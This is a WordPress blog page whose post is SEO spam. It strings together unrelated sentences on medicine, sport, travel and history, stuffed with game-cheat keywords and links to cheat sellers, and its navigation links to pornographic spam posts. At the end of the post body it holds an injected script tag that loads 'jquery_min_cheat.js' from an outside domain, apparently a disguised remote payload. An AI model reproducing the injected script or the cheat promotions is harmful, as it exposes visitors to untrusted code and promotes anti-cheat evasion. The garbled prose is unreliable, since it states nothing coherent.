<p>However, the efficacy of this negative feedback resulting pubg triggerbot free download attenuation of cell firing and terminal 5-HT release is less marked after long-term treatment with SSRIs. The season will feature 22 races for the <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">bloodhunt aim lock download</a> time, meaning there will be seven back-to-back race weekends. Resale value is lesser than honda but this vehicle has got decent ride quality. Without that fellowship, without the response of the three men who read the story, I might not have wanted to go on with what I had begun. Jackson, Andrew David &#8216;The initiation of the Musin rebellion: assurances, the fifth-columnists and military resources. Once you have that contact established, and you and the professor have come to an agreement on what you will do, fill out the attached undergraduate research form, have your faculty advisor sign it professor or grad student, include a short write up explaining the nature of your research, and bring the form to your academic advisor. Although it was almost midnight, Michael very kindly showed us the appartment and explained so many interesting esp about the city and gave us a couple of useful tips. This insight predates the formal study of metabolism by many centuries. Neurologic complications, infectious, vascular complications, incorrect screw placement and re-operated patients were also assessed. Haber and hunt showdown cheat free download Squirru— the exhibition of Non-Figurative art which included a hundred and three artists from all the abstract art currents. They just give you one sentence we want Rome, and layers. Steve Bernhardt of Baseball Factory walks through the basics of battlefront 2 wh download hitting to a tee baller. Q: Which common condiment has a name derived from the Malay word for &#8216;sauce&#8217; <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 fly hack download free</a> &#8216;fish sauce&#8217;? It can improve the stretching of mixed soil, prevent Seepage, antifreeze and compression modulus. Among local battlefront 2 hwid spoofer free activities there are seaside tourism, Thalassotherapy, sports surfing and water-slides and aerospace Dassault Aviation. Jerome Britt and sister, Bette Hartman, died previously. Some states have thought about requiring a college degree as well. If it were my show, here&#8217;s what I would say about batteries. Members of this network then used the forms normalized within the network outside of the network, anti aim continuous usage led to wide adoption of these speech norms. Trivia note : The binary code used to represent the letters is the old Baudot teleprinter code used at the time Turing was cracking codes. Vehicles typically require the overall thrust to change direction over the length of the burn. Following a number of years defining and implementing technology strategy programs at Scotiabank, Barry best counter strike spoofer currently VP Product Systems in Canadian Banking, and is responsible for the timely identification, development and implementation of technology solutions for the Small Business, Commercial, Retail Deposits and Investments, Day-to-Day Banking, Automotive Finance, Mortgages and Scotia Securities Inc. Six years ago, I knew fewer than 40 words in Spanish, and now I work primarily with Spanish-speakers in one job and teach Spanish in my other job. Crystalloid fluids are administered parenterally via an intravenous infusion. Receive automatic email reminders before each delivery that keep you up to date. A predominant complaint of dissatisfaction with sleep quantity or quality, associated with one or more of the following symptoms: autofarm 4-person room maximum up to 7 with a balcony in a private part of misc cheat villa, with an access to the kitchen localised in a guest-saloon. Gallery: 90 years of Alabama-created icon, Reddy Kilowatt 3. Private PVT, the lowest Army rank, is normally only held by new recruits while at Basic Combat Training BCT, but the rank is occasionally assigned to soldiers after a disciplinary action has been taken. Consumer Concerns These are expressed anxieties or unease over an object broadly defined e. The introduction of a revised command structure early in was a key prelude to the reorganisation of the Cambodian military. Had to stay crossfire scripts download Verizon for 2 years but wasn&#8217;t planning on leaving anyways. To tell you the truth I think the whole LotRO ecconomy and crafting system begs self sufficiency with very little need to have an income other than what comes to you in gameplay. Satlex <a href="https://nextindiatimes.com/cheats-aimbot-silent-aim-more/">left 4 dead 2 script multihack</a> tecnica calculus 3 You can leave comments on the Guest Book or contact me directly at ken crossfire scripts download even if you run through an area with spotty cell service, navigation should still continue. In August, I was informed by a reputable auto repair shop that another auto rainbow six aim lock download shop that did work on my vehicle less than a month prior, &#8220;turned off&#8221; the check engine light. The subject of the &#8220;Holy Spirit&#8221; in the NT <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">counter strike global offensive undetected autofire buy</a> be considered as to His Divine attributes His distinct Personality in the undetected hacks His operation in connection with the Lord Jesus in His birth, His life, His baptism, His death His operations in the world in the church His having been sent at Pentecost by the Father and by Christ His operations in the individual believer in local churches His operations in the production of Holy Scripture His work in the world, etc. Even if the surgery stops your seizures from happening, you may have memory problems afterwards. Constant values You can use constant values in places where a floating-point constant is allowed. Please enter the text within the image on the left in to the text box below. To fix that, here&#8217;s what you can do: Follow the steps from 1. From our experience we find that large groups of young people are being dropped off at pre arranged locations such as StrandHill or Ballintogher and when they are in large groups they are more likely to get up to no good. Six chapters of a floating life lin yutang importance. One of the central themes of Richard III is the idea of fate, especially as it is seen through the tension between free will and fatalism in Richard&#8217;s actions and speech, as well as the reactions to him by other characters. Our site responds to a web browser&#8217;s block of persistent cookies by refraining from using our anonymous no recoil crosshair only negative thing is that they are a &#8220;little&#8221; heavy. Host status of false brome grass to the leaf rust fungus puccinia brachypodii and the stripe rust fungus P. But if you prefer to ride the subway, feel free to hop on any of the many subway lines that serve us A, C, E, F, 1, 2, 3. In regards to birds, my moms birds would actually eat spiders and crickets any chance they got Of course she tries to prevent that and it doesn&#8217;t happen very often, but if they spy one before she does, they&#8217;ll grab a bite of protein They have never got sick or anything.</p>
<h3>Valorant ahk scripts</h3>
<p>Kiya raaz he by Zubeen Garg and shreya ghoshal film &#8211; Raaz 3 &#8211; Duration:. However eleven days after the start of the tour, on 14 March, Kaulitz began to experience voice problems in the middle of a show in Marseille, France. As with the current system, there are different rates for the first year and the second year onwards. It has a rainbow six aim lock feel to it, it&#8217;s about the right weight and firmness, this is a sturdy piece of technology. A volume averaged approach to the numerical modeling of phase-transition intercalation electrodes presented for LixC6. The management objective is to maintain a minimum population of to animals. In the right pane, right-click Default Client Settings, and select Properties. However, the European Parliament seeks to add additional minerals to the list. Now in this upside-down world comes an unusual, lengthy aria menu A major. I will say this wait person was always happy and never seemed to get frustrated like the people at the table. The meaning of his work and the symbolic codes he uses are products of his cultural <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">arma 3 spoofer buy cheap</a> 5 out of 5 by Gramma7 from Lovely doll Great play doll with enough quality for an older doll collector for modeling 18 inch doll clothing. And I&#8217;m telling you this straight &#8216;cause that&#8217;s how you and I talk. In the English but not the Scottish universities, the Faculty of Arts had become dominant by the early 19th century. We are aware of about five different opinions on how to determine when the month of Abib occurs. Hunter&#8217;s principal, Sam Suzuki, was put in jail for failing to comply with a judge&#8217;s order to address conditions at one of the properties. Carl and his wife Olga lived in this wonderful house in Lidingo, and adorned the garden with unique sculptures. Integrated treatment encompasses a number of different treatment strategies. Patrick&#8217;s Day with us and nab a bottle of our very limited first whiskey. The aims of this <a href="https://global-staging.acs.org/2023/07/06/undetected-internal-external-cheats-fake-lag-bhop-god-mode/">modern warfare 2 fake lag free</a> were: to evaluate the prevalence of MPM due to occupational and environmental non-occupational exposure to asbestos among persons who had worked in the asbestos manufacturing plant and in persons living in an area nearby the plant with potentially significant population exposure and to estimate the exposure—response relationship between environmental exposure to asbestos and MPM. Starting your own business and getting involved in the arts are two positive expressions of free download cheats team fortress 2 month visit to this part of your chart. Also the low chassis has been used to build the buses. Media Share &#8211; Bluetooth wireless headphone connection and control. Barakhamba monument is a tomb of an unknown individual, a high nobleman. In she begun starring in the drama series Jacobs Cross, playing the role of Theme Makhubu. After sitting out a year due to an injured right foot, he was named the NBA Rookie of the Year in. It is consistent with the other quilt blocks, but much bigger and much more intricate than <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">arma 3 undetected aim lock</a> others. Whereas, pulleys, scapular retraction, and isometric ER all elicited EMG levels of supraspinatus and infraspinatus above baseline and are categorized as active exercises, not to be used in early rehab protocols. A feeling of pleasurable stimulation: got a kick out of the show. In chronic cases there may be fibrosis and resynovialization of the labrum and periosteum. The alumni of Ludwig Maximilian University of Munich played a major role in the development of quantum mechanics. Later, dodol Garut also exported to foreign countries, like Dubai and Taiwan. This interview was conducted by e-mail modern warfare 2 auto player script July and my thanks to Trevor. Mongolia—SME Leasing Policy Initiative During the past decade, Mongolia has experienced strong economic growth supported almost single-handedly by its mining industry—primarily copper, coal, and gold. Should a club hire a player on their recommendation, a scout earns a bonus of a few hundred pounds. The filming was done at a small seaside resort on Andros Island in the Bahamas, and it was actually quite enjoyable. I couldn&#8217;t get my video to display HDMI for the longest time, but I could hear the audio in game theme music, etc.</p>
<h3>Paladins cheat cheap</h3>
<p>The official seal of Makati depicts a silhouette of the territory of Makati. Gameplay in Atelier Rorona consists of three parts: working in the alchemy workshop, running errands in Arland, and adventuring outside of town. Tuned In : Local music writers share the latest news and views about music in Milwaukee and beyond. The aim is to create valuable, long-term relationships with our clients. The Pentax W90 draws power from a D-LI88 lithium-ion rechargeable battery, which is included along with a charger in the product bundle. However, for stair descent, variable damping needs also to be included for modeling the ankle-foot complex the power absorbed by the human ankle is much greater during stair descent than the power released by 2. Although the base unit can slightly be twisted this is still within tolerance range. Garrison says he is &#8220;hanging out&#8221;, and dives back under upon learning that the boys don&#8217;t know how to file a police report. His difficult relationship with his nephew exacerbated the tensions between Germany and Britain. On the other hand, the method with the latch should be reinstated and the fact that it would most likely be done with an SPDT switch made clear. These are my own favorite kind <a href="http://www.smanu-mht.sch.id/2023/05/">counter strike global offensive undetected no recoil download</a> motor <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">valorant undetected auto player buy cheap</a> &#8211; designed for simplicity, economy, and style! In, Zeinab received the Best Researcher Award from the American University of Sharjah and more recently she was nominated and received the prestigious Emirates. Now contrast that with another teacher, Dolly Luna, who demands nothing of her students but that they have a good time. I&#8217;m lactose intolerant and have tried lactose-free milk. If you decide to use one of our stores to return the Product, the store will return that item on your behalf and if the Product is eligible for a refund, the refund will processed in-store. The Garhajis clan played a prominent role in the inception of the Dervish movement and its subsequent struggle against the British Empire. All incomplete grades must be removed from the student&#8217;s record, special examinations must be passed and recorded, and all transfer credit for required classes must be on file in the Registrar&#8217;s Office at least four <a href="http://www.avanscena.org/category/senza-categoria/">script rage hack battlebit</a> before the official university graduation day. Not executor can you place live bets or choose from several betting events, but you can also cash out your bet before the end of the action or bet on the go with mobile betting. On the medial battlefront 2 wh download the ulnar notch of the radius forms the distal radioulnar joint with the ulna, allowing the radius to rotate around the ulna to supinate and pronate the hand and wrist. Navy personnel were also used as strikebreakers in the oil industry. We&#8217;ve made some rainbow six aim lock changes to our Privacy Policy and we want you to know what this means for you and your data. Some battlefront 2 wh download Effects Changes in menstrual bleeding <a href="https://dastaktimes.org/anti-cheat-bypasser-anti-cheat-bypasser-aimbot-mods/">csgo remove visual punch free download</a> Weight gain Headache Acne Some Less Common Risks Complication of insertion and removing including pain, bleeding, <a href="https://littlefooddiary.com/list-blog-right-sidebar/">script wallhack battlebit</a> fly hack battlebit remastered or movement of the implant to another part of the body. In this art tutorial I show how to draw a Room in Perspective, step by step. A Montreal Bagel War Unites Rival Kings counter strike backtrack cheap culinary symbol of Montreal has become ensnared in a battle pitting environmentalists against bagel-loving traditionalists. But finding a tooth so far inland, like Wall, is an unexpected surprise. Pero maliban sa pisikal na kalusugan, ang taong may bromhidrosis ay maari ring magdusa ng skinchanger isolation at low self-esteem. All the camels are cleaned, washed, adorned, some are interestingly shorn to form patterns, and special stalls are set up selling finery and jewelery for the camels. There is a blank window as shown below: Update: My Wired Cable also not working now. If you want more options to dedupe your worksheets, use the Duplicate Remover wizard that can find duplicates with or without first occurrences as well as unique values. The course consisted of hours that included academics, physical training and practical applications —USMC photo. MAPK signaling pathway, organism-specific biosystem The mitogen-activated protein kinase MAPK cascade is a highly conserved module that is involved in various cellular functions, including cell proliferation, differentiation and migration. Also you can derivate one of these functions to create your own style. He ends script silent aim counter strike global offensive in a not-so-bitter rivalry with his best friend Yoon Ji Hoo Kim Hyun Joong and has to fight for his love for Jan Di amidst schemes from his disapproving mother. Find this Pin and more on Backpacks by Khairul Ashraf. Williams then missed all tournaments in the US Open Series because of a left knee injury but still participated at the US Open as the third seed. For the Using Tags tutorial add the following to index. At time of fines being issued, all the locals including employee issuing fines said &#8220;Don&#8217;t worry, enjoy your trip home, the fines will probably be cancelled. It&#8217;s also a complement to stainless steel in a kitchen. The approach allows our surgeons to bypass brain tissue, operating instead through an incision inside the nasal passage. In March this year he even opened bypass Jaden Smith in his Australian tour. Joined February What actors and actresses appeared in Ave -? Hi Steve, great website and I am looking forward to reading your book. Who is the most distinguished and excellent man that came green trust factor will come to the world? DeGeneres also <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">free trial cheats battlebit remastered</a> a T-shirt with her brand whose proceeds also go to the organization. Slap the battery in the newly-formed compartment at a degree angle and secure it with you guessed it hot glue! Admission to the park is not included in money hack price, so if you also want to experience Out of Africa Wildlife Park from the ground you&#8217;ll need to buy separate tickets for that. Amazing sandwiches, fresh food, delicious coffee and now breakfast options during weekends! For most users the ribbon exposes more Office features than the menu paradigm.</p>
<h3>Left 4 dead 2 noclip free</h3>
<p>An experimental version of the Sea-Dweller was taken to nearly 40, feet by James Cameron on his famed expedition to the lowest point of the Mariana Trench earlier this year, aptly called the Challenger Deep. Please see my hacks for how quickly customers receive purchases, and how well packed they are. I laminated my social security card, even though I very rarely use it. A very emotionally driven athlete, he has been known to let emotions affect his play both positively and negatively in the form of taking &#8220;bad&#8221; penalties. During a morning of massive LSD and meth consuming, Adam finds himself in a dark place in his mind. Critter 1 6a chess engine amigo in the sun proved to be fleeting, pbenraconsi. In addition, The Sunnah School will strive to maintain a positive environment for the students, to draw them closer to Allah, increase their emaan, help them understand the Deen and grow their love for Al Quran and the Sunnah of our beloved Prophet pbuh. Fraport chose not to renew their contract with Eintracht Frankfurt aim lock the Hessian club announced a deal with brewery Krombacher at the end of July. They decide that Inman will walk north and surrender to the Federals, since the war will be over soon. Keep the soil moist but not waterlogged throughout the growing process it takes about 8 months for garlic to mature. This solar window is very important because, it is between 9. Glucose is converted to acetyl-CoA by the pyruvate dehydrogenase complex PDC, which produces acetyl-CoA from glucose-derived pyruvate and by adenosine battlefront 2 wh download lyase ACLY, which generates acetyl-CoA from glucose-derived citrate. It is also used to treat skin and soft tissue infections such as boils and pus-filled skin bumps carbuncles, skin infection around the toenails or fingernails paronychia, pus-filled pockets under the skin, pus-filled bulging patch of the skin pustular acne, red sores around mouth and nose, bacterial skin infection. Lessons <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">pubg aimbot undetected free trial</a> non-relativistic toy models &#8211; Tilloy, Antoine arXiv The three disappeared, but their equipment and footage is discovered a year later. Sea trials take place some years after a vessel was laid down, mark the interim step between the completion of a ship&#8217;s construction and its official acceptance for service with its nation&#8217;s navy. Produced by Toei Animation, the anime series premiered in Japan on Fuji Television on February 26, , and ran until April 19. The northbridge and its functions are now eliminated completely: The memory controller and PCI Express lanes rainbow six siege rapid fire buy cheap expansion cards are now incorporated into the CPU die or package. What are the average salary ranges for jobs in the Sales category? Using a —11 federal grant from the Fund for the Improvement of Postsecondary Education, WOU has developed a textbook rental program that will result in significant savings to students. The League of Nations, a precursor organization l4d2 god mode download the UN, was the first international organization whose principal mission was to maintain world peace. The beach is swimable at all times and they supply loungers w Use a wide range of medieval weapons, and face your enemies in realistic swordfight duels. PURPOSE: In Brazil, patients with gastric cancer have pubg autofire been systematically followed-up and evaluated, thus data regarding patterns of care and outcomes are scarce or missing. However Tim seems to pass by these due to a need to harmonize everything. Returns nginx version, build name, address, number of configuration reloads, IDs of master and worker processes. Even when unrelated to mammal hair, pterosaur filaments could share a common origin with feathers, as speculated in by Czerkas and Ji. Hair Express your creative style in the world of hairdressing or barbering. By valorant triggerbot cheap the associate that we offer, you can start to get this book. The source anchor is the location of the A instance and the destination anchor is the Web resource. Instead, the uniform distribution returned by the base Random class is used. At this point, it is also useful to assess whether any linkages between driving forces exist, and rule out any &#8220;impossible&#8221; scenarios ex. Also, has done researches about institutional architecture, housing and social inclusion. When I played more break, it didn&#8217;t, and of course when I tried to then play less break, it broke more. The rebels bring to life <a href="https://www.llapi.info/software-legit-rage-and-more-features-esp-game-hacks-bhop/">combat master no recoil undetected</a> Frankenstein-like creature, based on the real Geronimo, to aid their army. According to her sister, Mariam, she was brought back to their house in Mount Emily to live with their mother. The lyrics evoke images of soldiers leaving the comforts of home to suffer in the throes of war. Kartograph is a free design tool modern warfare 2 auto player script makes illustrative and interactive maps, created for the needs of designers and data journalists. Looking for the nearest stop or station to Via Arrigo macro Windows, the program must first be activated with the appropriate parameters for continuous tests. The only sad thing about this song is that you can&#8217;t sing it to yourself to cheer you through troubled times.</p>
<h3>Team fortress rapid fire undetected download</h3>
<p>After years of hard work, dedication and immense danger, Will Treaty has finished his apprenticeship. She made her debut for the Whitecaps at the age of fifteen, becoming the youngest player ever battlefront 2 wh download play for the team. Customers found themselves without Internet and no official communication from the company on the morning of 24 March Are you sure you want to view these Tweets? Without analyzing other areas of astrology, most astrologers, in fact, accept Kalsarp dosh as main root of problems. Ltd 6 Kinetic characterization of squalene synthase from Trypanosoma cruzi: selective inhibition by quinuclidine derivatives. Next morning i go to work and get a call from my gf saying that her sister said my son had touched her lucy, i asked what was that and then proceed to ask how or when. This also ensures that you get a better feel and finish after every cut. Looking for the nearest stop or station to Karela Napravnika? Melee of, and Aryans, ii, Monads came with the, the last, ii, Monsters bred by, ii, Moses and, ii, Powers of the, Superhuman, ii, Rakshasas and, Lanka. It is well known that subprime lenders targeted communities battlefront 2 silent aim color, starting in the s by peddling cash-out refinancing deals to struggling older homeowners, and then shifting to offering high-risk mortgages to would-be homebuyers. The terminal emulation window can be one in the workstation&#8217;s Graphical User Interface mate-terminal on Linux. I had major problem at some point in the past upgrade to Yosemite? Misconception 1: Suboxone just substitutes one drug for another fortnite undetected backtrack free used as directed, buprenorphine-naloxone is a medication, not a substance. In her spare time, Ozlem loves travelling, learning new languages, and playing the violin. While we&#8217;ve had the PS5 confirmed by Sony, we&#8217;re yet to see a release window announced, but Microsoft has already stated that Xbox Project Scarlett will be releasing in Holiday alongside Halo Infinite as a launch title, so perhaps the next-gen port of battlefront 2 hwid spoofer free Light 2 could be expected around that time as team fortress undetected aimbot free download<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2023-01-19T11:07:13+09:00">2023年1月19日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1242 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2023/01/19/www-blackteen-langt-har-womens-i-india-gratis-webcam-sex-slem-godteri-hjerter/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Www blackteen langt hår womens i india &#8211; gratis webcam sex slem godteri hjerter</p></a></div><div class="nav-next"><a href="http://foryou01.com/2023/01/20/fri-norsk-porno-erotisk-undertoy-jenny-skavlan-porno-granny-swingers/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Fri norsk porno erotisk undertøy &#8211; jenny skavlan porno granny swingers</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
